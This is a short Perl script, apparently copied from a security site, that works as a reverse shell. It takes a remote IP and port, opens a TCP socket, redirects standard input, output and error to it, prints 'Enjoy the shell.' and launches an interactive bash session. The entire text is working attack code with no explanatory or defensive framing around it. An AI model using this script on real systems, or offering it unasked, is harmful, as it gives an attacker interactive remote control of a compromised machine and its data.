 1 #!/usr/bin/perl -w
2 #
3
4 use strict;
5 use Socket;
6 use IO::Handle;
7
8 if($#ARGV+1 != 2){
9 print "$#ARGV $0 Remote_IP Remote_Port \n";
10 exit 1;
11 }
12
13 my $remote_ip = $ARGV[0];
14 my $remote_port = $ARGV[1];
15
16 my $proto = getprotobyname("tcp");
17 my $pack_addr = sockaddr_in($remote_port, inet_aton($remote_ip));
18
19 my $shell = '/bin/bash -i';
20
21 socket(SOCK, AF_INET, SOCK_STREAM, $proto);
22
23 STDOUT->autoflush(1);
24 SOCK->autoflush(1);
25
26 connect(SOCK,$pack_addr) or die "can not connect:$!";
27
28 open STDIN, "<&SOCK";
29 open STDOUT, ">&SOCK";
30 open STDERR, ">&SOCK";
31
32 print "Enjoy the shell.\n";
33
34 system($shell);
35 close SOCK;
36
37 exit 0;
FREEBUF